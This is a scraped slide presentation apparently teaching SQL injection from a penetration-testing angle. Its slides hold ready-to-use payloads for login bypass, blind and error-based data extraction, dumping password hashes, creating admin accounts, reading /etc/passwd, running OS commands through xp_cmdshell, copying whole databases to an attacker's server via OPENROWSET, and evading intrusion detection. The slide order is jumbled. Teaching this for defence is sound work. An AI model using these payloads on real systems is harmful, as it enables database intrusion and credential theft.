
- 70. Assessing Network ConnectivityServer name and configuration' and
- 71. Gathering IP information through reverse lookupsReverse DNS';

- 72. Network ReconnaissanceUsing the xp_cmdshell all the following can be executed:Ipconfig /allTracert myIParp -anbtstat -cnetstat -anoroute print

- 73. Network Reconnaissance Full Query'; declare @var varchar(256);

- 74. 6) OS Cmd Prompt7) Expand Influence3) 1=1
- 75. Jumping to the OSLinux based MySQL' union
- 76. Retrieving VNC Password from Registry'; declare @out
- 77. 7) Expand Influence7) Expand Influence3) 1=1 Attacks
- 78. Hopping into other DB ServersFinding linked servers
- 79. Linked Servers'; insert intoOPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;','select * from mydatabase..hacked_sysservers')select
- 80. Executing through stored procedures remotelyIf the remote
- 81. Uploading files through reverse connection'; create table

- 82. Uploading files through SQL InjectionIf the database

- 83. Example of SQL injection file uploadingThe whole
- 84. Evasion Techniques
- 85. Evasion Techniques Input validation circumvention and IDS
- 86. IDS Signature Evasion Evading ' OR 1=1
- 87. Input validationSome people use PHP addslashes() function
- 88. Evasion and CircumventionIDS and input validation can
- 89. MySQL Input Validation Circumvention using Char()Inject without
- 90. IDS Signature Evasion using white spacesUNION SELECT
- 91. IDS Signature Evasion using commentsSome IDS are
- 92. IDS Signature Evasion using string concatenationIn MySQL
- 93. IDS and Input Validation Evasion using variablesYet
- 94. Скачать презентацию
- 95. Похожие презентации


















































Слайд 3
Web Applications
Browser
Web Servers
Presentation Layer
Media Store
Database Server
Customer Identification
Access
Controls
Слайд 4
Example Web Application
Web
server
Web app
Web app
Web app
Web app
transport
DB
DB
App
server
(optional)
Web client:
Chrome, Mozilla, Edge etc.
HTTP reply (HTML, JavaScript, VBScript, etc.)
HTTP
requestClear-text or SSL
Apache
IIS
Nginx
etc.
J2EE server
GlassFish
Oracle 9iAS
etc.
Perl
C++
CGI
Java
ASP
PHP
etc.
ADO
ODBC
JDBC
etc.
Oracle
SQL Server
MySQL
etc.
Internet
DMZ
Protected
network
Internal
network
AJP
IIOP
JMS
etc.
Слайд 5
Vulnerabilities?
Web
server
Web app
Web app
Web app
Web app
transport
DB
DB
App
server
(optional)
Web client: Chrome, Mozilla,
Edge etc.
HTTP reply (HTML, JavaScript, VBScript, etc.)
HTTP request
Clear-text or
SSL Apache
IIS
Nginx
etc.
J2EE server
GlassFish
Oracle 9iAS
etc.
Perl
C++
CGI
Java
ASP
PHP
etc.
ADO
ODBC
JDBC
etc.
Oracle
SQL Server
MySQL
etc.
Internet
DMZ
Protected
network
Internal
network
AJP
IIOP
JMS
etc.
Слайд 6
Other Vulnerabilities
Back-end frameworks vulnerabilities
Front-end frameworks vulnerabilities
WebServer OS vulnerabilities
ApplicationServer
OS vulnerabilities
DatabaseServer OS vulnerabilities
Client OS vulnerabilities
Client Application vulnerabilities
Additional modules
vulnerabilities
Слайд 7
What is OWASP?
Open Web Application Security Project
Non-profit, volunteer
driven organization
All members are volunteers
All work is donated by
sponsorsProvide free resources to the community
Publications, Articles, Standards
Testing and Training Software
Local Chapters & Mailing Lists
Supported through sponsorships
Corporate support through financial or project sponsorship
Personal sponsorships from members
Слайд 8
What is OWASP?
Open Web Application Security Project
Promotes secure
software development
Oriented to the delivery of web oriented services
Focused
primarily on the “back-end” than web-design issuesAn open forum for discussion
A free resource for any development team
Слайд 9
What is OWASP?
What do they provide?
Publications
OWASP Top 10
OWASP
Guide to Building Secure Web Applications
Software
WebGoat
WebScarab
oLabs Projects
.NET Projects
Local Chapters
Community
Orientation
Слайд 10
What does OWASP offer?
Development of new projects
Ability
to use available tools and volunteers to generate new
projectsResearch Fellowships OWASP gives grants to researchers to develop application security tools, guides, publications, etc
Over $ 100,000 USD has been granted in research grants.
Слайд 14
Injection?
The ability to inject ACTIVE commands into the
ANY PART OF SYSTEM
through an existing application
Слайд 16
Types
SQL Injection
Command Injection
Code Injection (RFI, Eval Injection, Function
Injection)
Слайд 17
Types
SQL Injection
Command Injection
Code Injection (RFI, Eval Injection, Function
Injection)
XPath Injection
Reflected DOM Injection
Resource Injection
Special Element Injection
LDAP injection
Log Injection
Custom
Special Character Injection (Null Byte Injection)XML Injection (XQuery Injection)
SSI Injection
Слайд 19
What is SQL Injection?
The ability to inject SQL
commands into the database engine
through an existing application
Слайд 20
How common is it?
It is probably the most
common Website vulnerability today!
It is a flaw in "web
application" development,
it is not a DB or web server problemMost programmers are still not aware of this problem
A lot of the tutorials & demo “templates” are vulnerable
Even worse, a lot of solutions posted on the Internet are not good enough
In our pen tests over 60% of clients turn out to be vulnerable to SQL Injection
Слайд 21
Vulnerable Applications
Almost all SQL databases and programming languages
are potentially vulnerable
MS SQL Server, Oracle, MySQL, Postgres, DB2,
MS Access, Sybase (SAP), Informix (IBM), etcAccessed through applications developed using:
Perl and CGI scripts that access databases
ASP, JSP, PHP
XML, XSL and XSQL
Javascript
VB, MFC, and other ODBC-based tools and APIs
DB specific Web-based applications and API’s
Reports and DB Applications
3 and 4GL-based languages (C, OCI, Pro*C, and COBOL)
many more
Слайд 22

How does SQL Injection work?
Common vulnerable login query
SELECT * FROM users
WHERE login = 'victor'
AND password
= '123'(If it returns something then login!)
ASP/MS SQL Server login syntax
var sql = "SELECT * FROM users
WHERE login = '" + formusr +
"' AND password = '" + formpwd + "'";
Слайд 23
Injecting through Strings
formusr = ' or 1=1 –
–
formpwd = anything
Final query would look like this:
SELECT
* FROM usersWHERE username = ' ' or 1=1
– – AND password = 'anything'
Слайд 24
The power of '
It closes the string parameter
Everything
after is considered part of the SQL command
Misleading Internet
suggestions include:Escape it! : replace ' with ' '
String fields are very common but there are other types of fields:
Numeric
Dates
Слайд 25
If it were numeric?
SELECT * FROM clients
WHERE
account = 12345678
AND pin = 1111
PHP/MySQL login syntax
$sql =
"SELECT * FROM clients WHERE " . "account = $formacct AND " .
"pin = $formpin";
Слайд 26

Injecting Numeric Fields
$formacct = 1 or 1=1 #
$formpin = 1111
Final query would look like this:
SELECT *
FROM clientsWHERE account = 1 or 1=1
# AND pin = 1111
Слайд 27

SQL Injection Characters
' or " character String Indicators
-- or
# single-line comment
/*…*/ multiple-line comment
+ addition, concatenate (or space in
url)|| (double pipe) concatenate
% wildcard attribute indicator
?Param1=foo&Param2=bar URL Parameters
PRINT useful as non transactional command
@variable local variable
@@variable global variable
waitfor delay '0:0:10' time delay
Слайд 30


1) Input Validation
2) Info. Gathering
3) 1=1 Attacks
5) OS Interaction
6) OS Cmd Prompt
4) Extracting Data
7)
Expand Influence1) Input Validation
Слайд 31
Discovery of Vulnerabilities
Vulnerabilities can be anywhere, we check
all entry points:
Fields in web forms
Script parameters in URL
query stringsValues stored in cookies or hidden fields
By "fuzzing" we insert into every one:
Character sequence: ' " ) # || + > \
SQL reserved words with white space delimiters
%09select (tab%09, carriage return%13, linefeed%10 and space%32 with and, or, update, insert, exec, etc)
Delay query ' waitfor delay '0:0:10'-- & benchmark
Слайд 32
2) Information Gathering
2) Info. Gathering
3) 1=1
Attacks
5) OS Interaction
6) OS Cmd Prompt
4) Extracting
Data7) Expand Influence
1) Input Validation
Слайд 33
2) Information Gathering
We will try to find out
the following:
Output mechanism
Understand the query
Determine database type
Find out user
privilege levelDetermine OS interaction level
Слайд 34
a) Exploring Output Mechanisms
Using query result sets in
the web application
Error Messages
Craft SQL queries that generate specific
types of error messages with valuable info in themBlind SQL Injection
Use time delays or error signatures to determine extract information
Almost the same things can be done but Blind Injection is much slower and more difficult
Other mechanisms
e-mail, SMB, FTP, TFTP
Слайд 35
Extracting information through Error Messages
Grouping Error
' group by
columnnames having 1=1 - -
Type Mismatch
' union select 1,1,'text',1,1,1
- -' union select 1,1, bigint,1,1,1 - -
Where 'text' or bigint are being united into an int column
In DBs that allow subqueries, a better way is:
' and 1 in (select 'text' ) - -
In some cases we may need to CAST or CONVERT our data to generate the error messages
Слайд 36
Blind Injection
We can use different known outcomes
' and
condition and '1'='1
Or we can use if statements
'; if
condition waitfor delay '0:0:5' --'; union select if( condition , benchmark (100000, sha1('test')), 'false' ),1,1,1,1;
Additionally, we can run all types of queries but with no debugging information!
We get yes/no responses only
We can extract ASCII a bit at a time...
Very noisy and time consuming but possible with automated tools like SQueaL
Слайд 37
b) Understanding the Query
The query can be:
SELECT
UPDATE
EXEC
INSERT
Or something
more complex
Context helps
What is the form or page trying
to do with our input? What is the name of the field, cookie or parameter?
Слайд 38
SELECT Statement
Most injections will land in the middle
of a SELECT statement
In a SELECT clause we almost
always end up in the WHERE section:SELECT *
FROM table
WHERE x = 'normalinput' group by x having 1=1 --
GROUP BY x
HAVING x = y
ORDER BY x
Слайд 39
UPDATE statement
In a change your password section of
an app we may find the following
UPDATE users
SET password
= 'new password'WHERE login = logged.user AND password = 'old password'
If you inject in new password and comment the rest, you end up changing every password in the table!
Слайд 40
Determining a SELECT Query Structure
Try to replicate an
error free navigation
Could be as simple as ' and
'1' = '1Or ' and '1' = '2
Generate specific errors
Determine table and column names ' group by columnnames having 1=1 --
Do we need parenthesis? Is it a subquery?
Слайд 41
Is it a stored procedure?
We use different injections
to determine what we can or cannot do
,@variable
?Param1=foo&Param2=bar
PRINT
PRINT @@variable
Слайд 42
Tricky Queries
When we are in a part of
a subquery or begin - end statement
We will need
to use parenthesis to get outSome functionality is not available in subqueries (for example group by, having and further subqueries)
In some occasions we will need to add an END
When several queries use the input
We may end up creating different errors in different queries, it gets confusing!
An error generated in the query we are interrupting may stop execution of our batch queries
Some queries are simply not escapable!
Слайд 43
c) Determine Database Engine Type
Most times the error
messages will let us know what DB engine we
are working withODBC errors will display database type as part of the driver information
If we have no ODBC error messages:
We make an educated guess based on the Operating System and Web Server
Or we use DB-specific characters, commands or stored procedures that will generate different error messages
Слайд 46
d) Finding out user privilege level
There are several
SQL99 built-in scalar functions that will work in most
SQL implementations:user or current_user
session_user
system_user
' and 1 in (select user ) --
'; if user ='dbo' waitfor delay '0:0:5 '--
' union select if( user() like 'root@%', benchmark(50000,sha1('test')), 'false' );
Слайд 47
DB Administrators
Default administrator accounts include:
sa, system, sys, dba,
admin, root and many others
In MS SQL they map
into dbo:The dbo is a user that has implied permissions to perform all activities in the database.
Any member of the sysadmin fixed server role who uses a database is mapped to the special user inside each database called dbo.
Also, any object created by any member of the sysadmin fixed server role belongs to dbo automatically.
Слайд 48
3) 1=1 Attacks
1) Input Validation
5) OS Interaction
6) OS Cmd Prompt
4) Extracting Data
7) Expand Influence
2) Info.
Gathering 3) 1=1 Attacks
Слайд 49
Discover DB structure
Determine table and column names
'
group by columnnames having 1=1 --
Discover column name types
'
union select sum(columnname ) from tablename --Enumerate user defined tables
' and 1 in (select min(name) from sysobjects where xtype = 'U' and name > '.') --
Слайд 50
Enumerating table columns in different DBs
MS SQL
SELECT name
FROM syscolumns WHERE id = (SELECT id FROM sysobjects
WHERE name = 'tablename ')sp_columns tablename (this stored procedure can be used instead)
MySQL
show columns from tablename
Oracle
SELECT * FROM all_tab_columns WHERE table_name='tablename '
DB2
SELECT * FROM syscat.columns WHERE tabname= 'tablename '
Postgres
SELECT attnum,attname from pg_class, pg_attribute WHERE relname= 'tablename ' AND pg_class.oid=attrelid AND attnum > 0
Слайд 51
All tables and columns in one query
' union
select 0, sysobjects.name + ': ' + syscolumns.name +
': ' + systypes.name, 1, 1, '1', 1, 1, 1, 1, 1 from sysobjects, syscolumns, systypes where sysobjects.xtype = 'U' AND sysobjects.id = syscolumns.id AND syscolumns.xtype = systypes.xtype --
Слайд 52
Database Enumeration
In MS SQL Server, the databases can
be queried with master..sysdatabases
Different databases in Server
' and 1
in (select min(name ) from master.dbo.sysdatabases where name >'.' ) --File location of databases
' and 1 in (select min(filename ) from master.dbo.sysdatabases where filename >'.' ) --
Слайд 53
System Tables
Oracle
SYS.USER_OBJECTS
SYS.TAB
SYS.USER_TEBLES
SYS.USER_VIEWS
SYS.ALL_TABLES
SYS.USER_TAB_COLUMNS
SYS.USER_CATALOG
MySQL
mysql.user
mysql.host
mysql.db
MS Access
MsysACEs
MsysObjects
MsysQueries
MsysRelationships
MS SQL Server
sysobjects
syscolumns
systypes
sysdatabases
Слайд 54
4) Extracting Data
4) Extracting Data
1) Input Validation
5) OS
Interaction
6) OS Cmd Prompt
7) Expand Influence
2) Info. Gathering
3) 1=1 Attacks
Слайд 55
Password grabbing
Grabbing username and passwords from a User
Defined table
'; begin declare @var varchar(8000)
set @var=':' select
@var=@var+' '+login+'/'+password+' ' from users where login>@var
select @var as var into temp end --' and 1 in (select var from temp) --
' ; drop table temp --
Слайд 56
Create DB Accounts
MS SQL
exec sp_addlogin 'victor', 'Pass123'
exec sp_addsrvrolemember
'victor', 'sysadmin'
MySQL
INSERT INTO mysql.user (user, host, password) VALUES ('victor',
'localhost', PASSWORD('Pass123'))Access
CREATE USER victor IDENTIFIED BY 'Pass123'
Postgres (requires UNIX account)
CREATE USER victor WITH PASSWORD 'Pass123'
Oracle
CREATE USER victor IDENTIFIED BY Pass123 TEMPORARY TABLESPACE temp DEFAULT TABLESPACE users;
GRANT CONNECT TO victor;
GRANT RESOURCE TO victor;
Слайд 57
Grabbing MS SQL Server Hashes
An easy query:
SELECT name,
password FROM sysxlogins
But, hashes are varbinary
To display them
correctly through an error message we need to Hex themAnd then concatenate all
We can only fit 70 name/password pairs in a varchar
We can only see 1 complete pair at a time
Password field requires dbo access
With lower privileges we can still recover user names and brute force the password
Слайд 58
What do we do?
The hashes are extracted using
SELECT
password FROM master..sysxlogins
We then hex each hash
begin @charvalue='0x', @i=1,
@length=datalength(@binvalue), @hexstring = '0123456789ABCDEF'
while (@i<=@length) BEGIN
declare @tempint int, @firstint int, @secondint int
select @tempint=CONVERT(int,SUBSTRING(@binvalue,@i,1)) select @firstint=FLOOR(@tempint/16) select @secondint=@tempint - (@firstint*16) select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) + SUBSTRING (@hexstring, @secondint+1, 1)
select @i=@i+1 END
And then we just cycle through all passwords
Слайд 59
Extracting SQL Hashes
It is a long statement
'; begin
declare @var varchar(8000), @xdate1 datetime, @binvalue varbinary(255), @charvalue varchar(255),
@i int, @length int, @hexstring char(16) set @var=':' select @xdate1=(select min(xdate1) from master.dbo.sysxlogins where password is not null) begin while @xdate1 <= (select max(xdate1) from master.dbo.sysxlogins where password is not null) begin select @binvalue=(select password from master.dbo.sysxlogins where xdate1=@xdate1), @charvalue = '0x', @i=1, @length=datalength(@binvalue), @hexstring = '0123456789ABCDEF' while (@i<=@length) begin declare @tempint int, @firstint int, @secondint int select @tempint=CONVERT(int, SUBSTRING(@binvalue,@i,1)) select @firstint=FLOOR(@tempint/16) select @secondint=@tempint - (@firstint*16) select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) + SUBSTRING (@hexstring, @secondint+1, 1) select @i=@i+1 end select @var=@var+' | '+name+'/'+@charvalue from master.dbo.sysxlogins where xdate1=@xdate1 select @xdate1 = (select isnull(min(xdate1),getdate()) from master..sysxlogins where xdate1>@xdate1 and password is not null) end select @var as x into temp end end --
Слайд 60
Extract hashes through error messages
' and 1 in
(select x from temp) --
' and 1 in (select
substring (x, 256, 256) from temp) --' and 1 in (select substring (x, 512, 256) from temp) --
etc…
' drop table temp --
Слайд 61
Brute forcing Passwords
Passwords can be brute forced by
using the attacked server to do the processing
SQL Crack
Scriptcreate table tempdb..passwords( pwd varchar(255) )
bulk insert tempdb..passwords from 'c:\temp\passwords.txt'
select name, pwd from tempdb..passwords inner join sysxlogins on (pwdcompare( pwd, sysxlogins.password, 0 ) = 1) union select name, name from sysxlogins where (pwdcompare( name, sysxlogins.password, 0 ) = 1) union select sysxlogins.name, null from sysxlogins join syslogins on sysxlogins.sid=syslogins.sid where sysxlogins.password is null and syslogins.isntgroup=0 and syslogins.isntuser=0
drop table tempdb..passwords
Слайд 62
Transfer DB structure and data
Once network connectivity has
been tested
SQL Server can be linked back to the
attacker's DB by using OPENROWSETDB Structure is replicated
Data is transferred
It can all be done by connecting to a remote port 80!
Слайд 63
Create Identical DB Structure
'; insert into
OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')
select * from master.dbo.sysdatabases --'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases') select * from user_database.dbo.sysobjects --
'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.syscolumns --
Слайд 64
Transfer DB
'; insert into
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..table1')
select *
from database..table1 --
'; insert into
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..table2')
select *
from database..table2 --
Слайд 65
5) OS Interaction
5) OS Interaction
6) OS
Cmd Prompt
7) Expand Influence
1) Input Validation
2) Info. Gathering
3)
1=1 Attacks 4) Extracting Data
Слайд 66
Interacting with the OS
Two ways to interact with
the OS:
Reading and writing system files from disk
Find passwords
and configuration filesChange passwords and configuration
Execute commands by overwriting initialization or configuration files
Direct command execution
We can do anything
Both are restricted by the database's running privileges and permissions
Слайд 67
MySQL OS Interaction
MySQL
LOAD_FILE
' union select 1,load_file('/etc/passwd'),1,1,1;
LOAD DATA INFILE
create
table temp( line blob );
load data infile '/etc/passwd' into
table temp;select * from temp;
SELECT INTO OUTFILE
Слайд 68
MS SQL OS Interaction
MS SQL Server
'; exec master..xp_cmdshell
'ipconfig > test.txt' --
'; CREATE TABLE tmp (txt varchar(8000));
BULK INSERT tmp FROM 'test.txt' --'; begin declare @data varchar(8000) ; set @data='| ' ; select @data=@data+txt+' | ' from tmp where txt<@data ; select @data as x into temp end --
' and 1 in (select substring(x,1,256) from temp) --
'; declare @var sysname; set @var = 'del test.txt'; EXEC master..xp_cmdshell @var; drop table temp; drop table tmp --
Слайд 69
